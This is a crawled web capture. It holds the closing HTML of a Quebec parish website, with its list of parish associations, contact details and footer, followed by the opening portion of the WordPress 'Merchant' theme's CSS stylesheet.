		<div id="query-posts-4" class="widget posts"><h3> Mouvements et Associations</h3><div class='post-1780 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/cursillo/' title='Cursillo' rel='bookmark'>Cursillo</a></h3><p class='entry-meta'></p></div><div class='post-1152 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/tiers-ordre-de-st-francois/' title='ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)' rel='bookmark'>ORDRE FRANCISCAIN SÉCULIER (autrefois Tiers Ordre de St-François)</a></h3><p class='entry-meta'></p></div><div class='post-303 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/scoutisme/' title='Scoutisme' rel='bookmark'>Scoutisme</a></h3><p class='entry-meta'></p></div><div class='post-301 m-a type-m-a status-publish hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/saint-vincent-de-paul/' title='Saint-Vincent-de-Paul' rel='bookmark'>Saint-Vincent-de-Paul</a></h3><p class='entry-meta'></p></div><div class='post-299 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/maison-de-quartier/' title='Maison de Quartier' rel='bookmark'>Maison de Quartier</a></h3><p class='entry-meta'></p></div><div class='post-297 m-a type-m-a status-publish hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/les-volontaires-de-dieu/' title='Les Volontaires de Dieu' rel='bookmark'>Les Volontaires de Dieu</a></h3><p class='entry-meta'></p></div><div class='post-295 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/les-filles-disabelle/' title='Les Filles d’Isabelle' rel='bookmark'>Les Filles d’Isabelle</a></h3><p class='entry-meta'></p></div><div class='post-293 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/les-chevaliers-de-colomb/' title='Les Chevaliers de Colomb' rel='bookmark'>Les Chevaliers de Colomb</a></h3><p class='entry-meta'></p></div><div class='post-289 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/croisee-des-chemins/' title='Croisée des chemins' rel='bookmark'>Croisée des chemins</a></h3><p class='entry-meta'></p></div><div class='post-285 m-a type-m-a status-publish hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/chorale-saint-raphael/' title='Chorale Saint-Raphaël' rel='bookmark'>Chorale Saint-Raphaël</a></h3><p class='entry-meta'></p></div><div class='post-281 m-a type-m-a status-publish hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/chorale-saint-cyriac/' title='Chorale Saint-Cyriac' rel='bookmark'>Chorale Saint-Cyriac</a></h3><p class='entry-meta'></p></div><div class='post-277 m-a type-m-a status-publish has-post-thumbnail hentry'><h3 class='entry-title'><a href='http://paroissestdominique.org/mouvements-associations/choeur-prelude/' title='Choeur Prélude' rel='bookmark'>Choeur Prélude</a></h3><p class='entry-meta'></p></div></div>		           
	</div>        
	    
	
</aside><!-- /#sidebar -->
        </div>
        </section>

    </div><!-- /#content -->
		
<div class="col-full">
	<div id="footer-wrap" class="">
	
		<div class="col-full">
		
			<section id="footer-widgets" class="col-3 fix">

																				
				<div class="block footer-widget-2">
		        	<div id="simple-social-icons-3" class="widget simple-social-icons"><h3>Suivez-nous sur</h3><ul class="alignleft"><li class="ssi-email"><a href="http://info@paroissestdominique.org" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="http://paroissestdominique.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/Paroissestdominique?fref=ts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="http://paroissestdominique.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li></ul></div>				</div>
		
			        											
				<div class="block footer-widget-3">
		        	<div id="query-posts-2" class="widget posts"><h3>Pour nous joindre</h3><div class='post-67 page type-page status-private hentry'><div class="entry-content"><p><strong>Paroisse Saint-Dominique</strong><br />
2551 Rue Saint Dominique<br />
Saguenay, QC G7X 6J6<br />
Tél. : (418) 547-4704 poste 221<br />
Fax : (418) 547-9176<br />
Courriel : <a href="mailto:info@paroissestdominique.org">info@paroissestdominique.org</a></p>
</div><p class='entry-meta'></p></div></div>				</div>
		
			        						
			</section><!-- /#footer-widgets  -->
					<footer id="footer" class="fix col-full">
	
				<div id="copyright" class="col-left">
					 © 2013 Paroisse Saint-Dominique - Tous droits réservés. 				</div>
		
				<div id="credit" class="col-right">
				
					Réalisation : Alexandre Girard | Intégrateur web</a>					
				</div>
			
		</footer><!-- /#footer  -->
		
		</div><!-- /.col-full -->
        
        
	
	</div><!-- /#footer-wrap  -->
    
    </div><!-- /.col-full -->

</div><!-- /#wrapper -->
<!--[if lt IE 9]>
<script src="http://paroissestdominique.org/wp-content/themes/merchant/includes/js/respond-IE.js"></script>
<![endif]-->
<style type="text/css" media="screen"> #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #75939d !important; border-radius: 5px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #75939d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #75939d !important; }</style><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='http://paroissestdominique.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://paroissestdominique.org/wp-content/themes/merchant/style.css
body_size: 67468
content:
/*  
Theme Name: Merchant
Theme URI: http://www.woothemes.com/
Version: 1.0.4
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
  -2.2.1 Drop-down menus
  -2.2.2 Top Navigation (optional)
-2.3 Header
-2.4 Content
  -2.4.1 Slider
-2.5 Sidebar
-2.6 Footer
-2.7 Breadcrumbs

3. POSTS
-3.1 Images
-3.2 Typographic Elements
-3.3 Pagination / WP-Pagenavi / Woo-Pagination
-3.4 Single Post Author
-3.5 Entry Tables
-3.6 Subscribe & Connect

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets

5. COMMENTS
-5.1 Comments
-5.2 Comments Form
-5.3 Pingbacks / Trackbacks

6. PAGE TEMPLATES
-6.1 Timeline Page Template
-6.2 Contact Form
-6.3 Image Gallery

7. MISC
-7.1 Buttons
-7.2 Gravity forms
-7.3 IE specific styling 

-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v2.0 | 20110126 */
/*-------------------------------------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* Hand cursor on clickable input elements */
label,
input[type="button"],
input[type="submit"],
input[type="image"],
button {
  cursor: pointer;
}
/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
/* www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */
textarea {
  overflow: auto;
}
/* Webkit browsers add a 2px margin outside the chrome of form elements */
button,
input,
select,
textarea {
  margin: 0;
}
/* Make buttons play nice in IE: www.viget.com/inspire/styling-the-button-element-in-internet-explorer/ */
button {
  width: auto;
  overflow: visible;
}
/* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  background: #f9f9f9;
  border: 1px solid #e5e5e5;
  font-size: 12px;
  padding: 10px;
  margin-bottom: 20px;
}
/* Normalize monospace sizing: en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */
pre,
code,
kbd,
samp {
  font-family: monospace, sans-serif;
}
/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover,
a:active {
  outline: none;
}
/* Set sub, sup without affecting line-height: gist.github.com/413930 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Floating & Alignment  */
.fl {
  float: left;
}
.fr {
  float: right;
}
.ac {
  text-align: center;
}
.ar {
  text-align: right;
}
/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements.
   j.mp/bestclearfix */
.fix:before,
.fix:after,
.col-full:before,
.col-full:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.fix:after,
.col-full:after {
  clear: both;
}
/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */
.fix,
.col-full {
  zoom: 1;
}
/*-------------------------------------------------------------------------------------------*/
/* IMPORTS */
/*-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/
/* 1.1 Defaults */
body {
  font-size: 13px;
  line-height: 1.6;
  color: #372e2e;
  font-family: "Muli", sans-serif;
  -webkit-text-size-adjust: 100%;
  background-color: #fff;
  -ms-text-size-adjust: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  color: #000000;
  font-weight: 700;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  text-decoration: underline;
}
h1 {
  font-size: 1.85em;
}
h2 {
  font-size: 1.6em;
}
h3 {
  font-size: 1.4em;
}
h4 {
  font-size: 1.2em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.8em;
}
p {
  -webkit-hyphens: auto;
  -webkit-hyphenate-character: "\2010";
  -webkit-hyphenate-limit-after: 1;
  -webkit-hyphenate-limit-before: 3;
  -moz-hyphens: auto;
  orphans: 3;
  widows: 3;
}
img {
  vertical-align: bottom;
  max-width: 100%;
}
hr {
  background-color: #e5e5e5;
  border: 0;
  height: 1px;
  margin-bottom: 20px;
}
input,
textarea {
  padding: 5px;
  border-color: #d1d1d1 #e5e5e5 #e5e5e5 #d1d1d1;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #372e2e;
}
/* 1.2 Hyperlinks */
a {
  color: #497885;
  text-decoration: none;
}
a:hover {
  color: #dc3022;
  text-decoration: underline;
}
a img {
  -webkit-transition: opacity ease-out 0.1s;
  -moz-transition: opacity ease-out 0.1s;
  -o-transition: opacity ease-out 0.1s;
  transition: opacity ease-out 0.1s;
}
a img:hover {
  opacity: 0.75;
}
/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
/* 2.1 Containers & Columns */
/* 2.2 Navigation */
#navigation {
  display: none;
  margin-bottom: 2.1em;
}
#navigation ul.rss {
  background: url("images/ico-rss.png") no-repeat right 44%;
  margin: 0 15px 0 0;
  padding: 0 25px 0 0;
  line-height: 1;
}
#navigation ul.rss li {
  display: inline;
  padding: 0;
}
#navigation ul.rss li a {
  color: #372e2e;
  text-decoration: none;
  padding: 10px 5px;
  line-height: 1.4;
  display: inline-block;
  position: relative;
}
#navigation ul.rss li a:hover {
  text-decoration: underline;
}
#navigation ul.rss li.sub-email {
  color: #372e2e;
}
.nav {
  z-index: 99;
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 1;
}
.nav li {
  float: left;
  width: auto;
  margin: 0 5px 0 0;
}
.nav li a {
  position: relative;
  color: #6e1811;
  font-weight: 700;
  display: block;
  z-index: 100;
  padding: 6px 10px;
  line-height: 1.4;
  font-size: 1.1em;
  text-decoration: none;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2);
}
.nav li:hover > a,
.nav li a:hover {
  background: #9a2218;
  color: #fff;
  text-shadow: none;
}
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a {
  background: #9a2218;
  color: #fff;
  text-shadow: none;
}
/* Optional Styling */
/* 2.2.1 Drop-down menus */
  /*iPhone landscape & down*/

/*
@media only screen and (max-width: 767px) {
  #navigation .nav {
    float: none;
  }
  #navigation .nav li {
    float: none;
  }
  #navigation .nav li a {
    border: none!important;
  }
  #navigation .nav li ul {
    position: relative;
  }
  #navigation .nav li ul li {
    padding-left: 10px;
  }
  #navigation ul {
    width: 100%;
  }
  #navigation ul.rss {
    float: none;
    padding: 0 0 0 10px;
    width: 94%;
    background-position: right center;
  }
  #navigation ul.rss li {
    display: block;
  }
}

*/
/* 2.2.2 Top Navigation (optional) */
#top {
  padding: 0 20px;
  background: #000;
}
#top select {
  margin: 20px 0;
  width: 100%;
}
#top #top-nav {
  display: none;
}
/* 2.3 Header */
#header {
  margin-bottom: 4em;
  width: auto;
  padding: 2em 20px;
  clear: both;
  position: relative;
  background: #dc3022 url("images/bg-overlay-texture.png") repeat left top;
  position: relative;
}
#header #logo,
#header hgroup {
  display: block;
  text-align: center;
}
#header .site-title,
#header .site-description {
  color: #000;
  display: none;
}
#header .site-title a,
#header .site-description a {
  color: #000000;
  text-transform: none;
  font-weight: normal;
  text-decoration: none;
}
#header .site-title a:hover,
#header .site-description a:hover {
  text-decoration: underline;
}
#header .site-description {
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2);
}
#header .search_main .searchform {
  border-color: #c62b1f !important;
  box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
#header .nav-toggle {
  margin: 1em 0 1.4em;
  text-align: center;
  text-transform: uppercase;
}
#header .nav-toggle a {
  padding: 5px 20px;
  font-size: 0.6em;
  font-weight: bold;
  color: #fff;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  background: #6e1811;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
#header .nav-toggle a:hover {
  text-decoration: none;
  background: #410e0a;
}
#header .frill {
  display: none;
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 100%;
  height: 4px;
  background: url("images/bg-header-frill.png") repeat-x center top;
}
#header .site-description {
  color: #534545;
  font-style: italic;
}
#header:before {
  content: "…………………………………………………………………………………………";
  display: block;
  letter-spacing: -1px;
  font-family: georgia, serif;
  padding: 0;
  text-align: center!important;
  height: 23px;
  line-height: 0;
  font-size: 6.15em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
}
/* 2.3.2 Featured Slider */
.featured {
  position: relative;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  min-height: 150px;
}
.featured .slides {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

  margin: 0;
}
.featured .slides li.slide {
  position: relative;
  display: none;
  list-style: none;
}
.featured .slides li.slide .slide-content-container article header {
  z-index: 999;
}
.featured .slides .slide-video {
  margin: 0 auto;
}
.featured img {
  display: block;
  margin: 0 auto;
}
.featured article {
  border: none;
  color: #fff;
  position: relative;
}
.featured article a {
  color: #fff;
}
.featured article a:hover {
  text-decoration: none;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  opacity: 0.8;
}
.featured article header {
  padding: 1.2em 1em;
  background: #497885 url("images/bg-overlay-texture.png") repeat left top;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.featured article header h1 {
  margin-bottom: 0.3em;
  font-size: 1.5em;
}
.featured article header h1,
.featured article header h1 a {
  line-height: 1;
  color: #fff;
}
.featured article header .entry {
  color: #fff;
  font-size: 1em;
  line-height: 1.1em;
}
#slider.home-section {
  position: relative;
  z-index: 998;
  top: 0;
}
#slider.home-section .flex-control-nav {
  position: absolute;
  top: 4px;
  right: 0;
  padding: 0;
}
#slider.home-section .flex-control-nav li {
  display: inline-block;
  padding: 0;
  margin: 0 5px;
}
#slider.home-section .flex-control-nav li a {
  display: inline-block;
  height: 0;
  width: 10px;
  overflow: hidden;
  padding-top: 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: rgba(0, 0, 0, 0.3);
  cursor: pointer;
}
#slider.home-section .flex-control-nav li a:hover,
#slider.home-section .flex-control-nav li a.active {
  background: #000000;
}
#slider.home-section .flex-direction-nav {
  text-align: center;
}
#slider.home-section .flex-direction-nav .prev,
#slider.home-section .flex-direction-nav .next {
  position: absolute;
  top: 0;
  display: block;
  top: 55px;
  bottom: 100px;
  width: 15px;
  text-indent: -9999px;
  overflow: hidden;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}
#slider.home-section .flex-direction-nav .prev:hover,
#slider.home-section .flex-direction-nav .next:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
#slider.home-section .flex-direction-nav .prev {
  left: -15px;
  background: url("images/ico-slider-prev.png") no-repeat center center;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
#slider.home-section .flex-direction-nav .next {
  right: -15px;
  background: url("images/ico-slider-next.png") no-repeat center center;
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
}
#slider.home-section.no-header .flex-control-nav {
  top: -20px;
}
/* 2.4 Content */
#content {
  padding: 0 0 2em;
}
.home-section {
  margin: 0 0 3em;
}
.home-section header.section-title {
  margin: 0 0 1.5em;
  text-transform: uppercase;
  padding: 0 0 0.7em;
  border-bottom: 1px solid #e5e5e5;
}
.home-section header.section-title h1 {
  display: block;
  font-size: 1.2em;
}
.home-section header.section-title .sub {
  display: block;
  margin-bottom: 0.5em;
  text-transform: none;
  font-weight: 400;
  color: #8a7474;
  font-style: italic;
  line-height: 2;
}
.home-section header.section-title .section-more {
  padding: 0 12px 0 0;
  color: #372e2e;
  font-weight: normal;
  background: url("images/ico-arrow-right.png") no-repeat right 2px;
}
.home-section ul.section-list {
  margin: 0 auto;
  width: 100%;
}
.home-section ul.section-list li {
  margin: 0 0 2.5em;
  width: 100%;
}
.home-section ul.section-list li h2 {
  margin: 0 0 0.6em;
  font-size: 1.1em;
  line-height: 1.2;
  font-weight: bold;
}
.home-section ul.section-list li h2 a {
  color: #000000;
}
.home-section#intro h1 {
  font-size: 1.5em;
}
.home-section#intro .social {
  margin: 1.3em -9px 0 0;
}
.home-section#features {
  margin: 0 0 1.5em;
}
.home-section#features li h2 a {
  color: #000000;
}
.home-section#features li img {
  float: left;
  margin: 5px 10px 10px 0;
}
.home-section#feedback {
  position: relative;
  width: 100%;
  min-height: 150px;
}
.home-section#feedback .feedback-slider {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

  margin: 0;
}
.home-section#feedback .feedback-slider li.slide {
  display: none;
}
.home-section#feedback .flex-direction-nav {
  position: absolute;
  top: 55%;
  right: 0px;
  margin-top: 0;
}
.home-section#feedback .flex-direction-nav a {
  display: block;
  overflow: hidden;
  width: 15px;
  height: 0;
  padding-top: 10px;
  margin: 5px 0;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
}
.home-section#feedback .flex-direction-nav a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.home-section#feedback .flex-direction-nav .next {
  background: url("images/ico-slider-down.png") no-repeat left top;
}
.home-section#feedback .flex-direction-nav .prev {
  background: url("images/ico-slider-up.png") no-repeat left top;
}
.home-section#portfolio-home ul.section-list {
  margin: 0;
}
.home-section#portfolio-home ul.section-list li {
  margin: 0 0 2.5em;
  width: 48%;
}
.home-section#promotions {
  position: relative;
  width: 100%;
  min-height: 50px;
}
.home-section#promotions .promotion-slider {
  /* Hide the slides before the JS is loaded. Avoids image jumping */

  margin: 0;
}
.home-section#promotions .promotion-slider .slide {
  display: none;
}
.home-section#promotions .promotion-slider h1 a {
  color: #000000;
}
.home-section#promotions .flex-direction-nav {
  height: 0;
}
.home-section#promotions .flex-direction-nav a {
  display: block;
  overflow: hidden;
  width: 10px;
  text-indent: -9999px;
  margin: 5px 0;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
  position: absolute;
  top: 0;
  bottom: 0;
}
.home-section#promotions .flex-direction-nav a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.home-section#promotions .flex-direction-nav .next {
  right: -15px;
  background: url("images/ico-slider-next.png") no-repeat center center;
}
.home-section#promotions .flex-direction-nav .prev {
  left: -15px;
  background: url("images/ico-slider-prev.png") no-repeat center center;
}
.home-section#blog-home li h2 {
  margin: 0;
}
.home-section#blog-home img.thumbnail {
  margin-top: 10px;
}
.home-section#blog-home p.meta {
  margin: 0 0 0.5em;
  font-size: 0.9em;
}
#feedback.home-section li.slide,
.post-type-archive-feedback .type-feedback {
  position: relative;
}
#feedback.home-section li.slide .gravatar,
.post-type-archive-feedback .type-feedback .gravatar {
  display: table-cell;
  vertical-align: middle;
  margin: 0 20px 0 0;
  text-align: center;
  width: 100px;
}
#feedback.home-section li.slide .gravatar img,
.post-type-archive-feedback .type-feedback .gravatar img {
  width: 90px;
  height: 90px;
  max-width: none;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
#feedback.home-section li.slide blockquote,
.post-type-archive-feedback .type-feedback blockquote {
  vertical-align: middle;
  display: table-cell;
  padding: 0 20px 0 20px;
  font-size: 1.3em;
  font-style: italic;
}
#feedback.home-section li.slide blockquote p:before,
.post-type-archive-feedback .type-feedback blockquote p:before,
#feedback.home-section li.slide blockquote p:after,
.post-type-archive-feedback .type-feedback blockquote p:after {
  content: '"';
  display: inline;
}
#feedback.home-section li.slide .author,
.post-type-archive-feedback .type-feedback .author {
  display: block;
  margin: 20px 0 0 0;
}
#feedback.home-section li.slide .author .name,
.post-type-archive-feedback .type-feedback .author .name {
  padding-right: 10px;
  font-weight: bold;
  font-size: 1.3em;
}
#feedback.home-section li.slide .author .website a,
.post-type-archive-feedback .type-feedback .author .website a {
  color: #dc3022;
}
#promotions.home-section .slide,
.post-type-archive-promotion .type-promotion {
  background: #f9f9f9 url("images/bg-overlay-footer.png") repeat left top;
  border: 1px solid #e5e5e5;
  border-width: 1px 0;
}
#promotions.home-section .slide .promo-inner,
.post-type-archive-promotion .type-promotion .promo-inner {
  margin: 20px;
}
#promotions.home-section .slide h1,
.post-type-archive-promotion .type-promotion h1 {
  margin: 0 0 0.3em;
  font-size: 2.2em;
  line-height: 1;
}
#promotions.home-section .slide h1 a:hover,
.post-type-archive-promotion .type-promotion h1 a:hover {
  text-decoration: none!important;
}
#promotions.home-section .slide .woo-image,
.post-type-archive-promotion .type-promotion .woo-image {
  float: right;
  margin: 0 0 0 20px;
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.4);
}
#promotions.home-section .slide .excerpt,
.post-type-archive-promotion .type-promotion .excerpt {
  font-size: 1.3em;
}
#promotions.home-section .slide .button-wrap,
.post-type-archive-promotion .type-promotion .button-wrap {
  margin: 1em 0 0;
}
#promotions.home-section .slide .button-wrap .button,
.post-type-archive-promotion .type-promotion .button-wrap .button {
  font-size: 1.1em;
  white-space: nowrap;
}
.post-type-archive-feedback .type-feedback,
.post-type-archive-promotion .type-promotion {
  margin-bottom: 3em;
}
#portfolio .portfolio-item {
  position: relative;
  display: block;
  float: left;
  width: 46%;
  margin-bottom: 2em;
}
#portfolio .portfolio-item a.item {
  position: relative;
  display: block;
}
#portfolio .portfolio-item a.item:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
#portfolio .portfolio-item a.item.item {
  margin: 0 0 1em;
}
#portfolio .portfolio-item a.item img {
  margin: 0;
  width: 100%;
  border: none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#portfolio .portfolio-item a.item .mask {
  width: 100%;
  height: 100%;
  position: absolute;
  text-align: center;
  top: 0px;
  left: 0px;
  background: transparent;
  background: rgba(0, 0, 0, 0.8);
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
#portfolio .portfolio-item a.item .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -25px;
}
#portfolio .portfolio-item a.item .icon img {
  width: 40px;
  height: 40px;
  clear: both;
}
#portfolio .portfolio-item a.item .icon strong {
  margin: 5px 0 0 0;
  text-transform: uppercase;
  display: block;
  color: #fff;
}
#portfolio .portfolio-item a.item:hover .mask {
  display: block;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
#portfolio .portfolio-item a.item:hover {
  text-decoration: none;
}
#portfolio .portfolio-item h2 {
  font-size: 1.2em;
  margin: 0 0 0.2em;
  font-weight: bold;
}
#portfolio .portfolio-item h2 a {
  background: url("images/ico-breadcrumb-arrow.png") no-repeat right center;
  display: inline-block;
  padding: 0 20px 0 0;
  cursor: pointer;
  color: #000000;
}
#portfolio .portfolio-item h2 a span {
  display: block;
  cursor: pointer;
}
#portfolio .portfolio-item h2 a .categories {
  font-weight: normal;
  font-size: 0.9em;
  line-height: 1.2;
  color: #dc3022;
}
#portfolio .portfolio-item h2 a:hover {
  text-decoration: none;
  background: url("images/ico-arrow-right.png") no-repeat right center;
}
#portfolio .portfolio-item .gallery-image {
  display: none;
}
#portfolio-gallery h1 {
  margin-bottom: 1em;
}
#port-tags {
  margin-top: 0.3em;
}
#port-tags a {
  margin: 0 2px 0 0;
